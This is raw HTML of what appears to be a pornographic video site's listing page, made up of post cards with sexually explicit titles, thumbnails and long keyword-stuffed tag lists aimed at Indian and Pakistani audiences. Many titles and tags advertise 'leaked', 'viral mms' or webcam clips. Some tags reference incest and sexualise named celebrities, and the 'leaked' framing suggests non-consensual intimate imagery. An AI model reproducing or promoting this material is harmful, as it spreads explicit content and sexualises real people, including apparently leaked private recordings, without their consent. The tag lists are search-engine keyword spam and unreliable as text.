<article id="post-65351" class="post-item site__col post-65351 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-bhabhi-bf tag-bhabibath tag-bhoot-wali-bhabhi tag-big-boob-bhabi tag-bihar-bf tag-desi-bhabhi-big-boobs tag-desi-bhabhi-naked tag-flm-bf-india tag-horny-bhabhi tag-hot-bhabi-xx tag-hot-sexy-bhabi tag-india-bf-bf tag-india-kolkata-xx tag-indian-blowjob tag-indian-blue-film-hd tag-indian-pakistani-nude tag-indian-porn-star-video tag-indian-sexx-video tag-indian-sunny-leone-xx tag-indian-web-cam-nude-videos tag-indian-x-vedio tag-indian-young-bf tag-indin-pron tag-kavita-bhabhi-pornvideo tag-soniya-tango tag-www-xxx-bhabi tag-xn-xxx-bhabhi tag-xnxx-bhabi tag-xx-bihar-hd tag-xxx-bhabhi-bhai tag-xxx-bhabi-hd post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65351" href="https://porhubvideo.com/very-beauty-horny-xn-xxx-bhabhi-hard-fuck-bf-in-hotel/" title="Very beauty horny xn xxx bhabhi hard fuck bf in hotel" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Very-beauty-horny-xn-xxx-bhabhi-hard-fuck-bf-in-hotel.jpg" alt="Very-beauty-horny-xn-xxx-bhabhi-hard-fuck-bf-in-hotel.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beauty-horny-xn-xxx-bhabhi-hard-fuck-bf-in-hotel/?video_embed=65351&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beauty-horny-xn-xxx-bhabhi-hard-fuck-bf-in-hotel/" title="Very beauty horny xn xxx bhabhi hard fuck bf in hotel">Very beauty horny xn xxx bhabhi hard fuck bf in hotel</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65092" class="post-item site__col post-65092 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bhabhi-nude-pics tag-bhabhi-porm tag-bhoot-wali-bhabhi tag-bihar-ki-bf tag-desi-bhabi-webcam tag-desi-xxx-bhabi tag-desibhabisex tag-free-india-pron tag-hindi-bf-bharat tag-hindi-bhabi-pron tag-hot-bhabhi-in-bra-panty tag-hottest-indian-porn tag-indian-bbw-xxx tag-indian-bf-ladies tag-indian-porn-star-video tag-indian-pron-star tag-kannada-indians-bf tag-lipstick-wali-bhabhi tag-lucknow-bf-bf tag-new-bhabhi-xxx tag-new-indian-sexy-video tag-porn-bhabhi tag-porn-videos-of-indian tag-real-indian-xx tag-sexy-bhabi-xxx tag-sexy-xxx-bhabhi tag-x-xx-desi-bhabhi tag-xnxx-tv-indian tag-xx-in-kolkata tag-xxx-bhabhi-hd-video tag-xxx-bhabi-hd post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65092" href="https://porhubvideo.com/big-boobs-horny-xxx-bhabi-hd-devar-hard-fuck-hd/" title="Big boobs horny xxx bhabi hd devar hard fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Big-boobs-horny-xxx-bhabi-hd-devar-hard-fuck-HD.jpg" alt="Big-boobs-horny-xxx-bhabi-hd-devar-hard-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-horny-xxx-bhabi-hd-devar-hard-fuck-hd/?video_embed=65092&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/big-boobs-horny-xxx-bhabi-hd-devar-hard-fuck-hd/" title="Big boobs horny xxx bhabi hd devar hard fuck HD">Big boobs horny xxx bhabi hd devar hard fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64869" class="post-item site__col post-64869 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-bhabhi-chudai-video tag-bf-hd-delhi tag-bhabhi-big-boobs tag-bigboobsbhabi tag-bihar-mein-bf tag-desi-wife-x-video tag-gujarati-bhabhi-sexy tag-hot-bhabhi-in-bra-panty tag-hot-porn-bhabi tag-india-pron-new tag-india-www-xx tag-indian-bf-please tag-indian-bhabhi-xxx-video tag-indian-girlfriend-and-boyfriend tag-indian-husband-wife-bf tag-indian-mom-bf tag-indian-porn-star-video tag-indian-pron-video-call tag-indian-prons tag-indian-sister-bf tag-indian-teachers-pron tag-indian-wife-xnxx tag-indian-xxx-gf-bf tag-lucknow-mein-bf tag-nangi-bhabhi-saree tag-nude-desi-bhabhi tag-savita-bhabhi-xxx tag-sexy-bhabhi-xxx tag-sexy-bhabi-xxx tag-sneha-bhabi-webcam tag-tirupati-local-bf post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64869" href="https://porhubvideo.com/horny-hot-bhabhi-big-boobs-hard-mouth-fuck-riding-mms-hd/" title="Horny hot bhabhi big boobs hard mouth fuck riding mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Horny-hot-bhabhi-big-boobs-hard-mouth-fuck-riding-mms-HD.jpg" alt="Horny-hot-bhabhi-big-boobs-hard-mouth-fuck-riding-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-hot-bhabhi-big-boobs-hard-mouth-fuck-riding-mms-hd/?video_embed=64869&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-hot-bhabhi-big-boobs-hard-mouth-fuck-riding-mms-hd/" title="Horny hot bhabhi big boobs hard mouth fuck riding mms HD">Horny hot bhabhi big boobs hard mouth fuck riding mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64827" class="post-item site__col post-64827 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aunty-hot-in-tamil tag-aunty-s-xxx tag-aunty-xnxx-porn tag-auntyindianporn tag-bangalore-bf-hd tag-bangla-bf-india tag-bengali-bf-chuda-chudi-bf tag-big-boobs-aunty-nude tag-desi-aunty-nude-pics tag-hot-aunty-boobs-big tag-hot-bf-indian tag-hot-desi-aunty-porn tag-hot-indian-aunty-porn-video tag-indian-big-boobs-xxx tag-indian-porn-star-video tag-indian-pron-vedio tag-indian-prons tag-indian-sunny-leone-xx tag-indian-xx-sites tag-indin-pron tag-lucknow-bf-bf tag-mallu-hot-nude tag-marriage-aunty-tamil tag-nepali-bf-hindi-mein tag-new-indian-porn-videos tag-tamil-aunty-sex-x tag-tamil-big-boobs-videos tag-tamil-boobs-milk tag-telugu-aunty-xvideos tag-xxx-indian-sister tag-xxx-mallu-massage post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64827" href="https://porhubvideo.com/horny-young-indianaunty-xvideos-devar-fucking-in-bathroom-mms/" title="Horny young indianaunty xvideos devar fucking in bathroom mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Horny-young-indianaunty-xvideos-devar-fucking-in-bathroom-mms.jpg" alt="Horny-young-indianaunty-xvideos-devar-fucking-in-bathroom-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-young-indianaunty-xvideos-devar-fucking-in-bathroom-mms/?video_embed=64827&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-young-indianaunty-xvideos-devar-fucking-in-bathroom-mms/" title="Horny young indianaunty xvideos devar fucking in bathroom mms">Horny young indianaunty xvideos devar fucking in bathroom mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64433" class="post-item site__col post-64433 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aishwarya-xvideo tag-all-x-video tag-bangla-xxvideo tag-bf-local-india tag-bf-sexy-nagpur tag-delhi-bf tag-desi-indian-xxx-video tag-desi-se-x tag-indian-blue-film-video tag-indian-hindi-xx tag-indian-mother-bf tag-indian-naked-tik-tok tag-indian-nude-sites tag-indian-porn-star-video tag-indian-pron-full-hd-video tag-indian-xxx-download tag-jhansi-ka-bf tag-nude-babes-india tag-south-indian-desi-bf tag-super-x-video tag-tamil-actress-x tag-x-bf-hindi tag-x-free-video tag-x-tube-video tag-x-video-ful-hd tag-x-video-full-hd tag-x-videos-bhabhi tag-xvideos-16 tag-xvideos-6 tag-xvideos-whatsapp tag-xxx-nude-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64433" href="https://porhubvideo.com/indian-hindi-xx-tamil-mallu-horny-girl-suck-dick-mms-hd/" title="indian hindi xx Tamil mallu horny girl suck dick mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/06/indian-hindi-xx-Tamil-mallu-horny-girl-suck-dick-mms-HD.jpg" alt="indian-hindi-xx-Tamil-mallu-horny-girl-suck-dick-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-hindi-xx-tamil-mallu-horny-girl-suck-dick-mms-hd/?video_embed=64433&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-hindi-xx-tamil-mallu-horny-girl-suck-dick-mms-hd/" title="indian hindi xx Tamil mallu horny girl suck dick mms HD">indian hindi xx Tamil mallu horny girl suck dick mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-62956" class="post-item site__col post-62956 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bbc-xxx tag-best-indian-nude-sites tag-bf-bangla-india tag-bf-full-hd-indian tag-bihar-ka-desi-bf tag-blacked-xvideos tag-club-seventeen tag-double-penetration tag-emma-watson-porn tag-femdom-tube tag-gacha-life-porn tag-gonzoxxxmovies tag-hintai tag-hornbunny tag-hq-porn tag-indian-best-pron-video tag-indian-hot-hd-xx tag-indian-porn-star-video tag-indian-real-porn tag-indian-yoga-xx tag-indina-pron tag-kerala-ka-bf-hd tag-margot-robbie-porn tag-missionary-porn tag-nude-video-indian tag-orissa-blue-film tag-pron-in-indian tag-pron-star tag-tamilscandals tag-xx-bihar-hd tag-young-indian-nude post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62956" href="https://porhubvideo.com/indian-real-porn-most-wanted-college-girl-riding-bf-viral-mms/" title="indian real porn most wanted college girl riding bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/indian-real-porn-most-wanted-college-girl-riding-bf-viral-mms.jpg" alt="indian-real-porn-most-wanted-college-girl-riding-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-real-porn-most-wanted-college-girl-riding-bf-viral-mms/?video_embed=62956&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-real-porn-most-wanted-college-girl-riding-bf-viral-mms/" title="indian real porn most wanted college girl riding bf viral mms">indian real porn most wanted college girl riding bf viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-62926" class="post-item site__col post-62926 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-andhra-aunty-bf tag-aunties-in-salwar-kameez tag-aunty-bf-bf tag-aunty-in-a-satin-blouse tag-aunty-saree-pron tag-aunty-tamil-porn tag-aunty-xxx-bra tag-auntyfucking tag-bf-moti-aunty tag-chubby-indian-nude tag-delhi-bf tag-delhi-xx-bf tag-desi-aunty-pron tag-desi-bf-indian tag-guwahati-assam-local-bf tag-india-xx-full-hd tag-indian-adult-nude tag-indian-best-xx tag-indian-bf-open tag-indian-girlfriend-boyfriend-xxx tag-indian-porn-star-video tag-indian-pron-star tag-indian-saree-xxx tag-indian-tamil-bf tag-indianauntyporn tag-malayalam-aunty-videocall tag-mallu-aunty-porn-video tag-rajasthani-aunty-ki-chudai tag-saree-tamil-xxx tag-tamil-big-boobs-videos tag-ww-x-bf-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62926" href="https://porhubvideo.com/mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-hd/" title="Mallu sexy bf moti aunty hard mouth fuck devar HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/Mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-HD.jpg" alt="Mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-hd/?video_embed=62926&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/mallu-sexy-bf-moti-aunty-hard-mouth-fuck-devar-hd/" title="Mallu sexy bf moti aunty hard mouth fuck devar HD">Mallu sexy bf moti aunty hard mouth fuck devar HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-62110" class="post-item site__col post-62110 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-bhabi-xx tag-bf-bhabhi-bf tag-bf-bhabhi-hot tag-bf-kolkata-wala tag-bhabhi-ki-sexy-photo tag-delhi-sexy-bf tag-desi-bhabhi-hd-bf tag-desi-bhabhi-na-bp tag-desi-bhabhi-open tag-desi-bhabhi-x tag-desi-xxx-bhabhi tag-hot-porn-bhabi tag-indian-bhabhi-live-webcam tag-indian-bhabhi-nude-videos tag-indian-big-boobs-pron tag-indian-cartoon-xxx tag-indian-hdvideo-bf tag-indian-omegle-nude tag-indian-porn-star-video tag-indian-pron-nude tag-marwadi-bhabhi-xxx tag-pron-ind tag-sexy-bf-karnataka tag-sexy-bf-lucknow tag-web-series-indian-xx tag-www-xn-xx-com-indian tag-www-xxx-indian-bf tag-xxx-desi-bhabhi tag-xxx-desi-bhabhi-hd-video tag-xxx-video-in-indian tag-xxxhd-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62110" href="https://porhubvideo.com/very-beautiful-indian-bhabhi-live-webcam-suck-cock-hard-fuck-bf-hd/" title="Very beautiful indian bhabhi live webcam suck cock hard fuck bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/Very-beautiful-indian-bhabhi-live-webcam-suck-cock-hard-fuck-bf-HD.jpg" alt="Very-beautiful-indian-bhabhi-live-webcam-suck-cock-hard-fuck-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-indian-bhabhi-live-webcam-suck-cock-hard-fuck-bf-hd/?video_embed=62110&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beautiful-indian-bhabhi-live-webcam-suck-cock-hard-fuck-bf-hd/" title="Very beautiful indian bhabhi live webcam suck cock hard fuck bf HD">Very beautiful indian bhabhi live webcam suck cock hard fuck bf HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-61833" class="post-item site__col post-61833 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-amazing-indian-nude tag-anime-porn tag-celebporn tag-chubby-porn tag-fsiblog tag-hnetai tag-hqporno tag-in-indian-bf tag-indian-actress-pronvideo tag-indian-big-boobs-xnxx tag-indian-couple-xxx tag-indian-homemade-xx tag-indian-latest-porn-videos tag-indian-nude-photos tag-indian-porn-star-video tag-indian-porne tag-indian-xxx tag-indias-pron tag-julia-ann-porn tag-kannada-bf-karnataka tag-moms-bang-teens tag-new-indian-bf-hindi tag-only-indian-nude tag-porn-web-series tag-pornmz tag-telegram-porn tag-xnxx-lana tag-xx-indian-village tag-youoorn tag-yourporn tag-yporn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61833" href="https://porhubvideo.com/xx-indian-village-beautiful-college-girl-hard-fuck-bf-viral-mms/" title="xx indian village beautiful college girl hard fuck bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/xx-indian-village-beautiful-college-girl-hard-fuck-bf-viral-mms.jpg" alt="xx-indian-village-beautiful-college-girl-hard-fuck-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/xx-indian-village-beautiful-college-girl-hard-fuck-bf-viral-mms/?video_embed=61833&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/xx-indian-village-beautiful-college-girl-hard-fuck-bf-viral-mms/" title="xx indian village beautiful college girl hard fuck bf viral mms">xx indian village beautiful college girl hard fuck bf viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-61526" class="post-item site__col post-61526 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-bf-assam tag-big-natural-tits tag-blue-sexy-delhi tag-brazzers-porn-videos tag-dinotube tag-foxporns tag-gayvideo tag-gf-bf-indian-xxx tag-india-mein-sexy-bf tag-indian-beauty-porn tag-indian-bf-hd-full tag-indian-bf-hindi tag-indian-porn-pics tag-indian-pprn tag-indian-xvideo tag-mia-melano-porn tag-nepali-bf-hindi-mein tag-passionate-porn tag-plrnhub tag-porn-ub tag-sexhub tag-sexmms tag-sexy-nude-indian-babes tag-spankbang tag-srinagar-hd-bf tag-telugu-porn-videos tag-top-indian-porn tag-videoporno tag-xxx-indian-pron-video tag-xxx-old post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61526" href="https://porhubvideo.com/bangla-bf-assam-beautiful-college-18-girl-hard-fuck-bf-mms-hd/" title="bangla bf assam beautiful college 18 girl hard fuck bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/bangla-bf-assam-beautiful-college-18-girl-hard-fuck-bf-mms-HD.jpg" alt="bangla-bf-assam-beautiful-college-18-girl-hard-fuck-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangla-bf-assam-beautiful-college-18-girl-hard-fuck-bf-mms-hd/?video_embed=61526&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/bangla-bf-assam-beautiful-college-18-girl-hard-fuck-bf-mms-hd/" title="bangla bf assam beautiful college 18 girl hard fuck bf mms HD">bangla bf assam beautiful college 18 girl hard fuck bf mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-37298" class="post-item site__col post-37298 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-desi-xxx-pakistani tag-nadia-ali-pakistan tag-pakistan-com-xxx tag-pakistan-desi-mms tag-pakistan-ki-bf-video tag-pakistan-porn-hub tag-pakistan-punjab-sex tag-pakistan-xxx-xxx tag-pakistani-blue-movies tag-pakistani-brazzers tag-pakistani-sax-video tag-pakistani-x-movies tag-pakistani-x-vedio tag-pakistani-x-vidio tag-pakistani-xxx-new tag-x-hamster-pakistan tag-x-vedio-pakistan tag-xhamaster-pakistan tag-xxx-pak-com tag-xxx-pakistan-xxx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="37298" href="https://porhubvideo.com/x-hamster-pakistan-hot-babe-show-nice-big-boobs-leaked-nude/" title="x hamster pakistan hot babe show nice big boobs leaked nude" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/x-hamster-pakistan-hot-babe-show-nice-big-boobs-leaked-nude.jpg" alt="x hamster pakistan hot babe show nice big boobs leaked nude"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/x-hamster-pakistan-hot-babe-show-nice-big-boobs-leaked-nude/?video_embed=37298&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/x-hamster-pakistan-hot-babe-show-nice-big-boobs-leaked-nude/" title="x hamster pakistan hot babe show nice big boobs leaked nude">x hamster pakistan hot babe show nice big boobs leaked nude</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-52775" class="post-item site__col post-52775 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4k-panu-hd tag-bangladeshi-panu-film tag-bengali-adult-panu tag-bengali-panu tag-bf-bf-karnataka tag-bf-full-hd-indian tag-english-bf-india tag-full-hd-panu tag-hd-4k-panu tag-hd-indian-nude tag-hd-panu-bangla tag-india-ki-hindi-bf tag-indian-bf-hd-full tag-indian-brother-and-sister-xxx tag-indian-desi-xxx-videos tag-indian-footjob tag-indian-hd-pron tag-indian-naked-sexy tag-indian-porn-videos tag-indian-prons tag-indian-xx-2020 tag-panu-4k tag-panu-xx tag-panu-xx-xx tag-romantic-indian-porn tag-sexy-bf-agra tag-westindies-panu tag-x-panu tag-xxx-panu post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="52775" href="https://porhubvideo.com/extremely-cute-girl-indian-hd-pron-hard-fucking-bf-xxx-video-hd/" title="Extremely cute girl indian hd pron hard fucking bf xxx video hd" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/Extremely-cute-girl-indian-hd-pron-hard-fucking-bf-xxx-video-hd.jpg" alt="Extremely cute girl indian hd pron hard fucking bf xxx video hd"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-girl-indian-hd-pron-hard-fucking-bf-xxx-video-hd/?video_embed=52775&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
